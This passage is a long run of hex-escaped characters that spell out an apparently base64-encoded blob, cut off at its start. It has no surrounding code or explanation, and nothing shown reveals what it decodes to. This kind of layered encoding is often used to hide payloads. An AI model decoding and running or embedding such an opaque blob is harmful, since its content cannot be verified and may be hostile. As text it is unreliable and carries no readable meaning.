51\x41\x64\x33\x4B\x32\x73\x47\x6D\x72\x76\x51\x32\x34\x6D\x6C\x51\x61\x4A\x73\x78\x43\x63\x34\x79\x4E\x79\x35\x2B\x38\x48\x53\x54\x47\x45\x4C\x62\x64\x39\x39\x46\x2F\x57\x78\x7A\x34\x30\x42\x74\x33\x58\x53\x50\x64\x36\x35\x51\x74\x64\x64\x45\x70\x6A\x76\x78\x4F\x71\x6F\x39\x44\x2F\x69\x43\x64\x39\x58\x77\x39\x72\x75\x49\x49\x7A\x68\x73\x67\x35\x30\x68\x66\x44\x5A\x32\x33\x39\x34\x68\x4F\x62\x61\x4D\x41\x65\x70\x35\x50\x30\x44\x4E\x72\x4A\x6B\x42\x2B\x71\x75\x2F\x7A\x38\x32\x35\x43\x5A\x68\x62\x41\x41\x4F\x6E\x35\x43\x38\x7A\x55\x54\x6D\x66\x64\x73\x74\x75\x67\x6E\x36\x62\x37\x37\x71\x6A\x33\x75\x37\x62\x4A\x74\x52\x66\x76\x47\x75\x62\x44\x6D\x45\x36\x30\x33\x6D\x71\x50\x66\x55\x6E\x77\x68\x4F\x58\x63\x50\x4F\x76\x62\x74\x69\x35\x39\x78\x30\x38\x37\x71\x66\x78\x6E\x6B\x67\x76\x7A\x76\x66\x2F\x57\x30\x43\x4D\x62\x74\x72\x4D\x33\x31\x38\x59\x34\x38\x64\x6A\x62\x66\x48\x7A\x76\x31\x64\x55\x39\x75\x2F\x43\x41\x48\x7A\x4F\x2B\x2B\x77\x4B\x6A\x33\x48\x34\x6C\x36\x57\x65\x48\x4F\x44\x4C\x33\x45\x34\x54\x6C\x6E\x6A\x64\x41\x2F\x6E\x58\x76\x4F\x49\x35\x4C\x52\x67\x43\x64\x73\x4D\x44\x54\x4E\x54\x42\x68\x35\x63\x76\x64\x70\x65\x53\x33\x76\x63\x6F\x64\x63\x48\x38\x57\x4C\x4B\x43\x70\x4B\x68\x67\x65\x7A\x52\x6E\x51\x59\x4A\x75\x62\x48\x77\x59\x64\x53\x44\x31\x50\x4C\x61\x36\x45\x36\x41\x4E\x68\x34\x6B\x54\x49\x75\x77\x77\x2B\x45\x47\x67\x76\x5A\x4A\x6F\x4B\x7A\x61\x62\x42\x47\x6B\x59\x51\x53\x56\x75\x72\x47\x66\x6E\x36\x35\x7A\x30\x65\x75\x76\x42\x39\x4E\x70\x78\x68\x43\x75\x32\x57\x43\x67\x37\x53\x5A\x58\x34\x51\x6A\x46\x38\x52\x57\x38\x68\x41\x4A\x75\x59\x50\x68\x33\x47\x6A\x31\x6C\x64\x75\x6D\x4C\x63\x6E\x2F\x6B\x75\x44\x58\x47\x4F\x68\x46\x6E\x33\x58\x77\x77\x6D\x47\x30\x49\x69\x46\x45\x53\x4C\x33\x78\x42\x67\x7A\x4A\x4E\x4A\x77\x69\x30\x6F\x6B\x68\x42\x6B\x33\x53\x4D\x51\x7A\x76\x6D\x38\x71\x58\x4C\x51\x58\x4A\x6A\x79\x59\x52\x52\x38\x32\x63\x58\x5A\x59\x5A\x4B\x50\x66\x67\x47\x64\x46\x4F\x50\x5A\x52\x52\x4E\x50\x7A\x49\x67\x6D\x37\x35\x38\x51\x38\x36\x74\x46\x35\x58\x66\x7A\x6A\x55\x2B\x78\x49\x73\x6A\x6C\x53\x37\x6F\x73\x70\x4B\x2B\x51\x49\x44\x32\x6E\x49\x52\x42\x34\x51\x4B\x6D\x76\x45\x56\x77\x4A\x7A\x49\x63\x6B\x59\x56\x75\x7A\x2F\x66\x4A\x5A\x4D\x6F\x31\x51\x41\x55\x45\x6C\x4F\x31\x41\x39\x72\x65\x4E\x78\x6A\x4B\x45\x56\x70\x53\x6B\x38\x69\x68\x51\x43\x75\x44\x4F\x51\x70\x49\x55\x56\x49\x56\x63\x71\x53\x6B\x54\x71\x4C\x4A\x56\x45\x4F\x45\x4B\x68\x4A\x51\x74\x46\x77\x59\x6F\x74\x58\x47\x33\x50\x4A\x79\x75\x54\x35\x38\x69\x67\x4D\x6D\x4E\x4D\x78\x50\x77\x68\x4D\x34\x6F\x31\x78\x6D\x5A\x53\x6B\x49\x68\x2B\x68\x4B\x5A\x51\x46\x39\x4A\x4A\x77\x30\x35\x77\x6C\x41\x4C\x46\x70\x7A\x4A\x43\x74\x73\x4A\x52\x43\x53\x61\x59\x67\x57\x39\x6C\x4D\x59\x39\x67\x79\x6D\x36\x74\x41\x70\x46\x41\x69\x4D\x49\x41\x63\x6B\x6C\x4F\x62\x78\x44\x67\x6E\x48\x79\x33\x31\x53\x79\x59\x57\x70\x51\x44\x4B\x48\x47\x63\x39\x38\x61\x5A\x41\x58\x63\x37\x78\x58\x2F\x76\x45\x35\x56\x42\x67\x2B\x62\x39\x33\x75\x6C\x4D\x5A\x31\x45\x7A\x6E\x47\x32\x56\x34\x79\x61\x44\x77\x73\x71\x44\x5A\x70\x43\x4E\x43\x42\x63\x6F\x6F\x52\x56\x62\x52\x6E\x6B\x41\x52\x4A\x7A\x38\x48\x70\x30\x39\x6F\x67\x46\x4A\x2F\x44\x62\x30\x6F\x52\x6E\x76\x43\x54\x6F\x68\x71\x6B\x70\x76\x57\x69\x43\x50\x38\x56\x42\x71\x39\x6A\x2B\x34\x45\x6E\x79\x59\x39\x71\x54\x2B\x62\x34\x55\x33\x6A\x5A\x5A\x4A\x6E\x46\x4E\x30\x4A\x51\x54\x63\x4A\x79\x5A\x78\x53\x51\x35\x71\x63\x6D\x75\x6B\x4F\x62\x33\x71\x54\x6B\x6D\x37\x30\x68\x30\x41\x74\x6B\x6A\x72\x4C\x47\x46\x4B\x63\x77\x50\x53\x6F\x67\x51\x6C\x6F\x54\x57\x30\x6A\x54\x35\x48\x36\x74\x43\x61\x6B\x2F\x34\x52\x71\x63\x78\x78\x70\x30\x52\x39\x4A\x74\x4B\x56\x4E\x74\x63\x6C\x4F\x44\x38\x6F\x75\x72\x70\x4C\x52\x49\x52\x32\x31\x57\x6B\x4A\x68\x38\x6C\x43\x65\x52\x73\x2B\x73\x64\x52\x70\x6D\x45\x6F\x76\x70\x31\x48\x78\x2B\x4E\x57\x4A\x64\x50\x59\x39\x49\x37\x6F\x70\x54\x75\x74\x6F\x6B\x71\x32\x35\x6C\x36\x6C\x6C\x54\x77\x6C\x65\x77\x2B\x5A\x55\x6D\x47\x42\x68\x72\x46\x4B\x32\x61\x31\x39\x66\x49\x39\x5A\x4E\x2F\x49\x55\x42\x50\x49\x41\x41\x42\x72\x52\x72\x57\x70\x59\x36\x74\x61\x6C\x38\x4E\x55\x36\x57\x65\x68\x41\x41\x41\x41\x37\x41\x72\x43\x70\x38\x35\x55\x70\x59\x55\x6C\x72\x53\x47\x43\x59\x41\x43\x49\x4F\x43\x54\x43\x72\x68\x46\x54\x35\x6F\x64\x71\x6C\x42\x48\x63\x6C\x71\x79\x4D\x53\x59\x41\x41\x48\x41\x6F\x6D\x56\x43\x36\x57\x58\x43\x69\x35\x4C\x45\x4D\x2F\x55\x73\x41\x4C\x76\x41\x59\x33\x6C\x35\x32\x71\x53\x63\x42\x72\x6C\x70\x76\x65\x77\x49\x51\x45\x47\x57\x30\x74\x6B\x32\x72\x53\x6D\x4C\x62\x32\x79\x62\x63\x72\x67\x42\x4A\x38\x61\x30\x41\x4C\x54\x76\x64\x32\x55\x62\x33\x4C\x36\x39\x6A\x43\x6C\x47\x33\x43\x38\x2F\x75\x6A\x6E\x65\x35\x55\x31\x55\x4B\x5A\x73\x6C\x62\x58\x73\x49\x65\x4E\x70\x46\x59\x59\x61\x6B\x61\x79\x39\x6D\x53\x73\x46\x62\x69\x4C\x56\x30\x35\x36\x37\x70\x41\x6B\x31\x34\x30\x69\x56\x61\x36\x70\x6B\x31\x71\x6D\x4E\x72\x5A\x58\x68\x32\x36\x68\x41\x55\x46\x4E\x6A\x42\x4C\x5A\x6B\x42\x67\x37\x71\x70\x6F\x73\x45\x55\x70\x41\x66\x38\x72\x59\x4F\x76\x67\x6E\x6A\x54\x32\x4B\x41\x58\x51\x30\x78\x4A\x6A\x2B\x70\x50\x33\x4B\x67\x57\x77\x2F\x61\x56\x67\x68\x58\x4E\x53\x32\x71\x4D\x67\x51\x4C\x45\x4C\x76\x57\x56\x67\x4D\x62\x4E\x57\x53\x63\x79\x46\x4A\x52\x32\x34\x35\x6E\x6F\x68\x69\x31\x79\x5A\x47\x46\x66\x46\x41\x6D\x36\x48\x41\x77\x42\x77\x68\x4E\x78\x4F\x2B\x4C\x2F\x32\x70\x58\x47\x4A\x5A\x36\x4C\x63\x75\x55\x49\x59\x48\x61\x53\x55\x67\x49\x64\x78\x37\x4E\x33\x6A\x44\x70\x6E\x49\x4E\x30\x62\x76\x6B\x74\x6B\x42\x59\x75\x68\x4B\x6D\x62\x72\x42\x6E\x58\x46\x4D\x69\x69\x78\x59\x2B\x56\x4B\x5A\x76\x71\x6A\x46\x63\x70\x5A\x44\x6A\x42\x4D\x75\x4F\x39\x6E\x4C\x36\x71\x6A\x79\x69\x4F\x39\x49\x56\x71\x6D\x6D\x6D\x4D\x52\x52\x72\x69\x36\x61\x6B\x62\x78\x66\x73\x4D\x62\x5A\x72\x48\x50\x6D\x37\x35\x33\x44\x48\x47\x51\x36\x43\x34\x37\x50\x65\x77\x36\x6F\x55\x63\x51\x73\x32\x79\x6E\x37\x47\x63\x79\x46\x4E\x6E\x50\x79\x42\x6B\x31\x6F\x2F\x4A\x33\x58\x48\x47\x70\x65\x63\x61\x49\x62\x4C\x52\x5A\x46\x34\x2F\x58\x4A\x6B\x4B\x36\x7A\x6E\x47\x74\x63\x46\x6B\x71\x7A\x47\x64\x50\x6C\x69\x48\x53\x62\x76\x31\x76\x62\x54\x6E\x75\x61\x30\x2B\x4D\x51\x39\x53\x50\x50\x6A\x47\x71\x79\x6E\x4C\x72\x56\x34\x46\x44\x31\x59\x67\x46\x74\x5A\x62\x56\x59\x6D\x74\x52\x61\x46\x6F\x65\x73\x41\x65\x78\x6F\x58\x71\x2F\x6C\x31\x76\x4E\x74\x4D\x6A\x64\x32\x58\x56\x67\x4F\x4F\x2B\x62\x56\x4C\x59\x36\x31\x70\x72\x76\x2F\x44\x47\x74\x58\x4A\x33\x76\x53\x66\x51\x34\x48\x73\x53\x31\x74\x37\x47\x50\x6E\x32\x73\x35\x35\x56\x76\x61\x66\x4C\x7A\x31\x72\x2B\x70\x46\x35\x6C\x59\x61\x57\x39\x72\x4A\x5A\x4C\x65\x77\x73\x4E\x58\x73\x62\x54\x30\x31\x77\x72\x34\x46\x4E\x46\x54\x44\x61\x56\x4C\x76\x66\x61\x43\x75\x69\x67\x37\x33\x71\x2B\x46\x34\x34\x71\x4D\x2F\x65\x78\x6F\x6E\x48\x54\x65\x74\x79\x50\x2F\x69\x71\x4B\x77\x58\x34\x4E\x77\x77\x77\x62\x65\x71\x75\x2B\x53\x69\x31\x72\x6D\x69\x2B\x73\x30\x46\x77\x66\x6E\x4F\x37\x31\x4D\x38\x39\x74\x38\x2F\x38\x58\x59\x32\x43\x42\x37\x72\x61\x32\x55\x30\x34\x6B\x70\x67\x4A\x36\x6D\x35\x59\x50\x4F\x45\x59\x7A\x7A\x6A\x46\x4A\x78\x33\x4E\x61\x48\x76\x63\x34\x62\x6A\x32\x39\x4C\x2B\x46\x33\x57\x71\x4E\x65\x2B\x50\x6A\x6E\x42\x35\x31\x55\x31\x78\x4F\x37\x35\x61\x50\x58\x42\x6F\x77\x6C\x2F\x69\x36\x54\x52\x35\x78\x6D\x77\x63\x61\x32\x76\x64\x47\x4E\x35\x42\x39\x6A\x57\x4E\x37\x7A\x78\x62\x5A\x38\x4E\x35\x47\x41\x68\x71\x73\x62\x74\x2F\x38\x76\x4F\x5A\x43\x70\x62\x6B\x32\x39\x72\x33\x74\x2B\x45\x69\x64\x76\x56\x48\x58\x4F\x54\x56\x79\x76\x76\x43\x36\x58\x50\x33\x54\x57\x62\x2F\x35\x4D\x37\x69\x65\x64\x50\x42\x64\x6E\x64\x31\x59\x37\x33\x67\x32\x79\x46\x37\x32\x79\x33\x77\x64\x36\x57\x72\x48\x42\x74\x76\x6A\x62\x6D\x32\x66\x6E\x31\x33\x72\x30\x55\x68\x33\x30\x35\x33\x2B\x39\x71\x66\x76\x2F\x4E\x72\x58\x57\x44\x72\x4B\x72\x51\x35\x72\x2F\x37\x53\x44\x2F\x64\x48\x59\x6F\x50\x71\x38\x4F\x33\x68\x33\x76\x36\x63\x64\x38\x58\x4A\x66\x6E\x77\x51\x4C\x37\x2F\x6A\x44\x43\x31\x77\x62\x63\x79\x63\x71\x35\x4B\x33\x53\x39\x38\x70\x2F\x76\x52\x70\x36\x44\x37\x6E\x6C\x44\x56\x38\x55\x7A\x31\x50\x36\x38\x39\x53\x51\x64\x39\x4E\x46\x72\x39\x37\x4F\x32\x37\x33\x72\x30\x56\x44\x38\x34\x68\x38\x50\x38\x64\x4B\x37\x2F\x76\x56\x30\x33\x37\x72\x6B\x6F\x55\x37\x30\x31\x75\x4D\x2B\x32\x61\x69\x66\x52\x75\x61\x76\x79\x6E\x72\x78\x41\x6C\x2F\x6C\x2B\x68\x6A\x2B\x6C\x49\x74\x66\x6C\x57\x7A\x54\x50\x76\x66\x34\x55\x50\x37\x79\x44\x2B\x35\x32\x35\x45\x65\x66\x62\x38\x77\x57\x2B\x31\x69\x73\x6A\x77\x2F\x73\x6B\x78\x76\x32\x43\x70\x37\x63\x37\x6E\x6C\x66\x2B\x2F\x44\x4C\x49\x33\x7A\x39\x31\x72\x37\x35\x7A\x59\x48\x2B\x68\x35\x64\x2F\x2F\x66\x44\x77\x2F\x76\x66\x62\x44\x6E\x39\x33\x74\x44\x2F\x6C\x6C\x61\x2B\x2F\x2F\x65\x58\x76\x2F\x76\x66\x72\x58\x78\x33\x33\x68\x33\x2F\x42\x39\x33\x2F\x6F\x45\x49\x44\x6B\x52\x33\x6F\x45\x43\x49\x44\x38\x4A\x34\x41\x44\x6D\x49\x44\x6B\x59\x49\x41\x48\x79\x48\x30\x4F\x2B\x49\x41\x4C\x43\x48\x51\x4E\x4F\x49\x48\x68\x41\x49\x48\x50\x68\x34\x42\x6F\x38\x57\x30\x54\x6F\x59\x45\x62\x4B\x49\x48\x62\x46\x32\x34\x4A\x59\x54\x33\x5A\x70\x33\x37\x35\x68\x58\x65\x72\x55\x34\x45\x57\x69\x49\x4A\x63\x34\x58\x38\x72\x4F\x48\x35\x2F\x4A\x34\x4B\x56\x78\x6F\x48\x64\x42\x34\x4A\x37\x35\x2F\x39\x31\x4E\x6E\x69\x44\x4D\x68\x69\x43\x46\x32\x67\x73\x78\x6B\x65\x44\x6E\x38\x4F\x43\x4D\x77\x68\x39\x65\x4F\x5A\x75\x50\x67\x47\x44\x50\x4E\x69\x44\x6F\x77\x64\x34\x33\x65\x53\x42\x50\x4B\x47\x45\x53\x31\x68\x31\x44\x47\x67\x2B\x54\x71\x68\x6E\x2B\x63\x63\x50\x4A\x67\x67\x79\x6E\x45\x52\x2F\x57\x4A\x69\x46\x38\x67\x47\x43\x44\x4C\x51\x4C\x59\x47\x68\x6A\x55\x6C\x67\x36\x52\x4E\x67\x4C\x5A\x31\x68\x66\x61\x35\x67\x35\x4F\x55\x69\x47\x39\x64\x5A\x68\x62\x54\x69\x45\x63\x77\x67\x74\x6B\x68\x61\x46\x64\x54\x67\x50\x5A\x55\x68\x4C\x62\x2F\x69\x46\x50\x36\x67\x66\x52\x68\x68\x4D\x66\x57\x69\x47\x4F\x78\x69\x47\x62\x78\x59\x4E\x67\x77\x64\x6E\x68\x62\x69\x43\x4A\x70\x4B\x49\x4E\x39\x46\x37\x61\x63\x47\x45\x68\x4C\x69\x49\x58\x69\x47\x4A\x71\x41\x47\x4A\x48\x57\x69\x4A\x4C\x74\x46\x74\x5A\x6B\x65\x46\x4E\x63\x47\x4A\x6E\x54\x68\x37\x57\x34\x61\x4A\x74\x75\x61\x49\x6F\x35\x69\x48\x4C\x36\x69\x4A\x6D\x53\x57\x45\x59\x47\x47\x4B\x66\x75\x69\x46\x5A\x7A\x47\x49\x55\x41\x5A\x2B\x70\x69\x5A\x7A\x51\x41\x47\x4C\x73\x57\x69\x4C\x78\x58\x57\x46\x6B\x51\x69\x4B\x42\x6E\x46\x6B\x43\x75\x56\x38\x4F\x6B\x69\x4A\x67\x4A\x68\x6A\x64\x67\x69\x4D\x77\x2F\x69\x48\x62\x6E\x69\x49\x74\x47\x43\x4D\x79\x36\x4F\x4D\x79\x38\x69\x4D\x47\x44\x68\x6D\x55\x4B\x67\x64\x4A\x4F\x67\x39\x42\x6F\x61\x4C\x73\x72\x4E\x35\x41\x41\x56\x44\x6C\x32\x65\x4E\x67\x59\x68\x54\x53\x6E\x50\x2F\x6A\x65\x4C\x68\x67\x73\x38\x33\x4D\x62\x7A\x59\x44\x36\x78\x59\x68\x45\x68\x34\x51\x74\x4A\x59\x45\x48\x6C\x49\x69\x34\x79\x48\x6A\x4F\x72\x68\x69\x31\x63\x55\x6A\x71\x50\x6A\x6A\x50\x41\x59\x68\x79\x56\x48\x6A\x74\x4F\x6F\x67\x48\x64\x34\x5A\x53\x72\x34\x6A\x39\x30\x67\x69\x69\x66\x34\x6A\x51\x52\x4A\x67\x63\x7A\x48\x67\x50\x69\x59\x6B\x48\x4E\x44\x66\x65\x6E\x48\x6A\x51\x36\x5A\x67\x51\x47\x35\x61\x64\x6F\x34\x6B\x51\x58\x4A\x6A\x39\x54\x59\x6B\x42\x69\x70\x44\x52\x6F\x70\x6B\x48\x76\x59\x6B\x64\x35\x41\x69\x67\x7A\x4A\x6B\x53\x4C\x70\x6B\x54\x74\x59\x6B\x53\x63\x35\x58\x77\x71\x70\x64\x53\x71\x35\x6B\x6C\x67\x6E\x44\x67\x30\x49\x6B\x58\x55\x58\x44\x45\x48\x6E\x44\x43\x37\x35\x6B\x74\x56\x48\x6A\x36\x46\x7A\x6B\x38\x78\x77\x6B\x54\x70\x5A\x64\x39\x57\x49\x62\x77\x67\x35\x55\x66\x35\x59\x6B\x69\x59\x35\x52\x65\x6E\x59\x55\x7A\x35\x70\x6C\x44\x7A\x58\x66\x79\x45\x35\x67\x6B\x65\x4A\x56\x50\x71\x49\x6B\x30\x2B\x4A\x6C\x45\x6D\x5A\x69\x68\x4C\x35\x54\x56\x50\x70\x6C\x44\x77\x5A\x67\x56\x47\x70\x6C\x50\x49\x59\x55\x65\x63\x7A\x6C\x44\x62\x35\x6A\x67\x65\x5A\x6C\x56\x6B\x52\x6C\x67\x5A\x31\x57\x45\x58\x35\x61\x63\x66\x59\x6A\x74\x67\x32\x6B\x46\x6F\x4A\x6A\x55\x64\x59\x6C\x6C\x68\x30\x6B\x59\x48\x55\x6C\x76\x62\x34\x61\x36\x6A\x59\x6A\x77\x73\x31\x51\x6E\x72\x5A\x6A\x41\x73\x70\x6C\x53\x51\x70\x55\x78\x51\x6C\x6D\x47\x70\x4A\x6C\x4C\x72\x59\x2F\x34\x75\x4E\x4F\x55\x67\x68\x4E\x55\x6D\x44\x2B\x57\x34\x66\x36\x5A\x67\x30\x53\x5A\x61\x67\x31\x45\x43\x54\x47\x58\x43\x48\x4F\x59\x5A\x62\x6F\x59\x72\x45\x4E\x46\x4B\x61\x75\x5A\x6D\x63\x6D\x59\x56\x6D\x79\x57\x69\x67\x36\x57\x61\x4B\x39\x45\x43\x6B\x57\x5A\x72\x4E\x4A\x6F\x77\x72\x6C\x35\x70\x4D\x6C\x70\x6D\x53\x32\x5A\x6F\x67\x31\x5A\x6C\x58\x6D\x59\x54\x44\x51\x35\x55\x68\x78\x70\x71\x32\x36\x5A\x6F\x53\x32\x5A\x55\x79\x77\x6A\x79\x38\x71\x55\x4B\x6D\x4D\x35\x61\x45\x71\x58\x4B\x4C\x2B\x52\x4B\x78\x55\x30\x65\x69\x36\x5A\x76\x4C\x43\x5A\x78\x4E\x32\x59\x53\x6E\x71\x5A\x76\x45\x79\x5A\x55\x65\x64\x70\x7A\x49\x61\x59\x57\x35\x5A\x34\x36\x62\x32\x4A\x79\x59\x2B\x56\x48\x61\x2B\x5A\x75\x55\x2B\x5A\x62\x55\x4F\x5A\x32\x4B\x65\x4A\x31\x50\x6D\x46\x50\x4F\x34\x35\x33\x6C\x4F\x5A\x32\x69\x45\x56\x34\x7A\x52\x7A\x72\x72\x6D\x5A\x30\x76\x35\x4A\x37\x76\x69\x5A\x59\x74\x4B\x42\x69\x33\x38\x77\x42\x4F\x6B\x53\x37\x31\x4B\x5A\x37\x6A\x53\x5A\x36\x6F\x77\x6F\x75\x70\x63\x56\x33\x7A\x71\x5A\x35\x38\x4B\x61\x44\x33\x75\x5A\x31\x64\x43\x4A\x2B\x77\x45\x51\x41\x50\x63\x41\x4E\x42\x6D\x49\x5A\x33\x79\x56\x4C\x51\x52\x5A\x64\x38\x57\x4A\x33\x73\x47\x42\x6B\x41\x59\x41\x41\x4A\x4B\x70\x74\x47\x6C\x6C\x51\x5A\x69\x70\x2F\x4A\x57\x5A\x58\x37\x79\x52\x67\x2B\x46\x71\x49\x47\x75\x61\x43\x4D\x5A\x5A\x38\x4F\x79\x6F\x63\x58\x47\x68\x6F\x72\x79\x71\x4B\x58\x61\x66\x39\x51\x4C\x2F\x70\x65\x47\x74\x6F\x4C\x4E\x51\x71\x59\x6B\x68\x45\x41\x32\x49\x56\x4A\x4C\x63\x6F\x6A\x49\x4B\x6D\x6A\x4A\x6B\x70\x54\x75\x53\x45\x41\x42\x2B\x42\x48\x51\x5A\x6D\x66\x52\x6E\x71\x6B\x49\x35\x49\x62\x42\x49\x41\x41\x37\x66\x61\x59\x33\x46\x6C\x61\x4F\x7A\x6F\x4E\x76\x4E\x47\x6A\x55\x57\x47\x6C\x4A\x33\x70\x4D\x64\x6F\x6D\x49\x57\x33\x6F\x56\x66\x51\x6B\x31\x74\x39\x6D\x67\x55\x4C\x70\x4E\x73\x77\x47\x6B\x52\x70\x64\x2F\x2B\x68\x6D\x67\x47\x47\x71\x65\x49\x38\x6B\x62\x41\x35\x41\x41\x61\x33\x6C\x36\x36\x46\x6D\x66\x46\x36\x57\x46\x76\x43\x46\x5A\x6E\x30\x6C\x35\x75\x54\x6D\x4A\x73\x38\x47\x6C\x5A\x50\x70\x73\x30\x62\x6C\x58\x76\x4D\x47\x6D\x4B\x52\x68\x33\x4D\x55\x70\x62\x77\x6C\x47\x6E\x59\x75\x6D\x50\x59\x63\x6F\x6E\x77\x75\x47\x6E\x72\x65\x69\x45\x36\x78\x68\x58\x75\x61\x47\x6F\x59\x51\x46\x34\x6E\x5A\x6C\x63\x77\x71\x47\x6B\x7A\x76\x61\x6D\x50\x6B\x69\x67\x56\x46\x57\x70\x47\x47\x41\x57\x48\x48\x71\x65\x61\x5A\x6F\x6A\x78\x55\x47\x6F\x6E\x59\x71\x69\x70\x54\x71\x70\x45\x72\x45\x63\x6E\x4E\x6F\x35\x72\x6F\x69\x6F\x6A\x78\x6F\x42\x46\x71\x4B\x67\x4A\x75\x45\x63\x6C\x6F\x71\x72\x75\x30\x6B\x53\x31\x41\x47\x72\x34\x68\x57\x4D\x41\x4F\x71\x6F\x79\x32\x47\x73\x76\x6B\x64\x41\x5A\x61\x4B\x70\x68\x53\x6D\x48\x58\x37\x6D\x52\x57\x77\x67\x6C\x6E\x6F\x69\x61\x71\x79\x70\x6B\x77\x32\x71\x74\x51\x79\x71\x74\x65\x57\x71\x52\x34\x49\x6E\x2F\x53\x74\x50\x4B\x50\x6A\x65\x4B\x68\x38\x4B\x5A\x6C\x74\x56\x61\x6F\x49\x46\x36\x50\x65\x58\x4B\x59\x6C\x73\x35\x66\x39\x75\x36\x56\x65\x47\x35\x6C\x4F\x4C\x6A\x70\x64\x35\x71\x6B\x6B\x6C\x79\x62\x2F\x6B\x36\x72\x76\x56\x61\x70\x72\x66\x34\x68\x2F\x75\x71\x6E\x77\x45\x72\x71\x32\x72\x36\x6C\x32\x77\x49\x73\x41\x4D\x72\x6C\x37\x4D\x61\x72\x79\x6C\x6C\x73\x41\x46\x47\x6A\x41\x4D\x37\x52\x45\x4D\x79\x70\x35\x6E\x36\x6E\x5A\x38\x4B\x6C\x65\x47\x4B\x72\x75\x6C\x61\x44\x52\x56\x37\x73\x4B\x79\x42\x4F\x35\x36\x51\x46\x30\x4F\x6E\x69\x67\x6D\x72\x73\x46\x62\x35\x6F\x79\x43\x37\x46\x49\x6B\x4B\x41\x42\x7A\x77\x43\x55\x78\x48\x6E\x39\x71\x61\x73\x51\x30\x4C\x47\x62\x68\x6C\x6F\x36\x78\x78\x4F\x38\x77\x4B\x62\x68\x61\x61\x6F\x67\x79\x37\x4E\x35\x44\x52\x57\x53\x6F\x72\x6F\x68\x48\x5A\x70\x4B\x7A\x36\x72\x4F\x59\x30\x6D\x33\x30\x52\x41\x41\x7A\x41\x46\x43\x67\x6D\x69\x33\x4E\x4A\x74\x43\x56\x4C\x73\x4D\x65\x49\x74\x45\x30\x67\x41\x41\x75\x77\x46\x46\x52\x53\x48\x79\x6B\x4C\x70\x35\x63\x5A\x74\x56\x4C\x62\x4F\x30\x67\x62\x72\x45\x65\x78\x4A\x53\x4F\x37\x70\x6C\x76\x4C\x74\x5A\x57\x4A\x73\x56\x59\x53\x54\x37\x44\x35\x65\x44\x6B\x4C\x46\x4C\x73\x6C\x73\x31\x54\x72\x72\x32\x41\x35\x73\x66\x33\x61\x74\x6D\x43\x33\x46\x48\x45\x4C\x73\x32\x69\x4C\x70\x31\x35\x37\x74\x2B\x68\x4A\x71\x6A\x55\x68\x4A\x33\x62\x72\x6E\x48\x52\x62\x74\x32\x73\x72\x69\x41\x62\x36\x2F\x37\x55\x79\x41\x51\x42\x6C\x4B\x34\x59\x63\x56\x33\x35\x65\x79\x37\x6A\x46\x36\x55\x68\x4A\x51\x62\x67\x42\x57\x35\x79\x65\x4F\x72\x6B\x6D\x36\x36\x78\x79\x6D\x68\x51\x50\x38\x4C\x68\x38\x69\x35\x69\x41\x2B\x72\x64\x77\x6D\x4B\x55\x2B\x73\x51\x51\x57\x49\x4C\x71\x6A\x36\x30\x61\x47\x79\x72\x6D\x64\x43\x35\x6D\x6D\x6D\x68\x4D\x6C\x34\x4C\x69\x54\x75\x32\x47\x4D\x43\x72\x75\x78\x61\x37\x69\x30\x79\x68\x4D\x69\x59\x4C\x75\x33\x69\x37\x75\x62\x43\x37\x75\x32\x6B\x4C\x5A\x54\x67\x62\x6E\x42\x4B\x37\x79\x6B\x71\x72\x75\x55\x4B\x32\x4B\x48\x36\x78\x52\x35\x77\x72\x72\x4A\x71\x72\x79\x37\x79\x37\x7A\x71\x61\x71\x39\x50\x4D\x53\x62\x53\x32\x37\x70\x49\x6F\x37\x4F\x5A\x71\x33\x44\x52\x79\x68\x52\x5A\x6D\x37\x7A\x6D\x78\x4C\x6C\x78\x36\x62\x52\x4C\x30\x62\x54\x66\x61\x7A\x39\x52\x2B\x36\x58\x64\x75\x6B\x6A\x74\x32\x30\x2F\x35\x69\x69\x32\x51\x32\x36\x55\x6C\x36\x35\x58\x63\x65\x37\x37\x31\x4B\x36\x54\x72\x4B\x37\x2F\x37\x71\x7A\x33\x35\x65\x36\x66\x7A\x4F\x37\x4F\x7A\x79\x37\x73\x39\x4B\x38\x43\x46\x2B\x37\x43\x4A\x65\x36\x6B\x4C\x6A\x42\x74\x58\x73\x71\x2B\x47\x61\x62\x51\x49\x63\x78\x45\x51\x58\x49\x73\x42\x44\x44\x5A\x4C\x38\x69\x53\x71\x4F\x72\x30\x79\x56\x42\x45\x4A\x76\x4D\x47\x2B\x6D\x71\x50\x4E\x69\x34\x59\x7A\x63\x6B\x51\x68\x44\x4B\x34\x52\x55\x63\x4C\x4A\x53\x4C\x4B\x6F\x79\x77\x33\x74\x79\x4D\x46\x2B\x6D\x61\x73\x38\x6D\x36\x30\x55\x6D\x66\x39\x6A\x46\x35\x79\x4C\x31\x36\x71\x32\x68\x33\x71\x79\x5A\x48\x54\x41\x4D\x58\x79\x6A\x37\x58\x6F\x4E\x68\x72\x61\x78\x31\x52\x4F\x74\x4F\x5A\x77\x4E\x54\x2F\x61\x2F\x4F\x47\x79\x38\x57\x4E\x6D\x37\x61\x68\x68\x4C\x4F\x32\x76\x43\x7A\x37\x75\x77\x54\x49\x79\x2F\x31\x43\x54\x44\x52\x53\x79\x35\x45\x6F\x79\x6B\x76\x58\x66\x45\x7A\x32\x69\x61\x4B\x68\x79\x6C\x42\x34\x65\x2B\x4B\x2F\x79\x36\x59\x56\x77\x4D\x55\x55\x79\x30\x36\x75\x4E\x64\x4E\x34\x4C\x47\x50\x6F\x79\x34\x4F\x78\x7A\x42\x62\x39\x6E\x47\x62\x48\x76\x43\x4F\x76\x79\x35\x61\x37\x78\x35\x44\x55\x79\x75\x52\x4E\x7A\x45\x4E\x4A\x79\x50\x6D\x45\x72\x48\x37\x50\x72\x47\x48\x66\x71\x74\x34\x55\x46\x68\x48\x4C\x72\x48\x66\x41\x79\x35\x62\x4A\x6B\x64\x4C\x37\x75\x37\x52\x65\x76\x46\x78\x58\x76\x44\x63\x4D\x79\x76\x73\x4A\x50\x49\x69\x6E\x77\x6F\x6C\x46\x7A\x49\x32\x51\x6A\x4A\x48\x77\x79\x34\x66\x57\x79\x42\x4D\x42\x6E\x4A\x6B\x6A\x7A\x4A\x6D\x78\x79\x43\x6F\x36\x7A\x42\x62\x6E\x7A\x4B\x6F\x7A\x66\x4B\x56\x46\x7A\x4B\x70\x69\x79\x33\x73\x75\x58\x4B\x72\x2F\x79\x2B\x37\x68\x76\x4B\x4F\x30\x54\x4C\x70\x49\x7A\x46\x39\x45\x76\x49\x4E\x71\x50\x4C\x74\x57\x7A\x4C\x74\x31\x79\x2F\x6B\x45\x79\x41\x41\x38\x79\x2B\x4D\x41\x7A\x4D